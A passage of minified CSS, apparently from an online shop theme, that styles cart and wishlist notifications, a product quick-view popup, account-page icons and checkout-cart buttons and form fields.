!important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:10px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(143,157,166,1);border-width:3px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Näita rohkem'}.block-expanded .block-expand::after{content:'Näita vähem'}.block-expand::before{content:'\f0d7' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expanded .block-expand::before{content:'\f0d8' !important;font-family:icomoon !important;font-size:14px;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(68, 68, 68, 1);background:rgba(255, 255, 255, 1)}.j-loader .journal-loading>i::before{margin-top:-2px}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-cart .notification-close.btn, .notification-cart .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-cart .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-cart .notification-close.btn:active, .notification-cart .notification-close.btn:hover:active, .notification-cart .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-cart .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-cart .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-cart .notification-close.btn:hover{box-shadow:none}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-view-cart::before{content:none !important}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-wishlist .notification-close.btn, .notification-wishlist .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-wishlist .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-wishlist .notification-close.btn:active, .notification-wishlist .notification-close.btn:hover:active, .notification-wishlist .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-wishlist .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-wishlist .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-wishlist .notification-close.btn:hover{box-shadow:none}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-view-cart::before{content:none !important}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:20px;background:rgba(255, 255, 255, 1);border-radius:7px;box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);color:rgba(139, 145, 152, 1)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:5px;margin-top:5px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important;font-size:20px}.notification-compare .notification-close.btn, .notification-compare .notification-close.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.notification-compare .notification-close.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.notification-compare .notification-close.btn:active, .notification-compare .notification-close.btn:hover:active, .notification-compare .notification-close.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.notification-compare .notification-close.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.notification-compare .notification-close.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .notification-compare .notification-close.btn:hover{box-shadow:none}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-title{font-size:20px;color:rgba(51, 51, 51, 1)}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-view-cart::before{content:none !important}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.popup-quickview .popup-inner-body{max-height:calc(100vh - 50px * 2);height:650px}.popup-quickview .popup-container{max-width:calc(100% - 20px * 2);width:800px}.popup-quickview.popup-bg{background:rgba(0,0,0,0.85)}.popup-quickview.popup-body,.popup-quickview.popup{background:rgba(255, 255, 255, 1)}.popup-quickview.popup-content, .popup-quickview.popup .site-wrapper{padding:20px}.popup-quickview.popup-body{border-radius:px;box-shadow:none}.popup-quickview.popup-container .popup-close::before{content:'\e981' !important;font-family:icomoon !important;font-size:18px}.popup-quickview.popup-close{width:30px;height:30px;margin-right:10px;margin-top:35px}.popup-quickview.popup-container>.btn,.popup-quickview.popup-container>.btn:visited{font-size:13px;color:rgba(139,145,152,1);text-transform:none;letter-spacing:0}.popup-quickview.popup-container>.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.popup-quickview.popup-container>.btn:active,.popup-quickview.popup-container>.btn:hover:active,.popup-quickview.popup-container>.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.popup-quickview.popup-container>.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.popup-quickview.popup-container>.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .popup-quickview.popup-container>.btn:hover{box-shadow:none}.popup-quickview.popup-container>.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-product.popup-quickview .product-image .main-image{border-radius:px}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:20px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:50px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-radius:px}.route-product-product.popup-quickview .product-info .product-details .product-stats{padding:0px;border-width:0px}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left;padding-top:15px;margin-top:-5px;display:flex}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-price-old{margin-left:10px}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:none}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options{background:rgba(238, 238, 238, 1);padding:15px;padding-top:5px}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(240,242,245,1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:47px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:3px;margin-left:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(167, 164, 164, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(239, 80, 66, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(239, 80, 66, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:3px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{font-size:15px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 0, 0, 1);max-width:30px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview .expand-content{overflow:hidden}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.login-box
.title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.login-box .title::after{display:none}.login-box .title.page-title>span::after{display:none}.login-box{flex-direction:row}.login-box
.well{padding-top:10px;margin-right:40px}.popup-login .popup-container{width:500px}.popup-register .popup-container{width:500px}.login-box>div:first-of-type{margin-right:40px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);background:rgba(240, 242, 245, 1);padding:10px;border-width:0px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(87,154,193,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(139, 145, 152, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(239, 80, 66, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-size:20px;letter-spacing:0.5px}.account-list>li>a:hover{box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(226,226,226,1)}.panels-total{flex-direction:column}.panels-total .cart-total{margin-top:20px;align-items:flex-start}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-right .btn:active, .route-checkout-cart .buttons .pull-right .btn:hover:active, .route-checkout-cart .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-right .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels .has-error{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.route-checkout-cart .cart-panels .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(143, 157, 166, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:5px}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:20px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
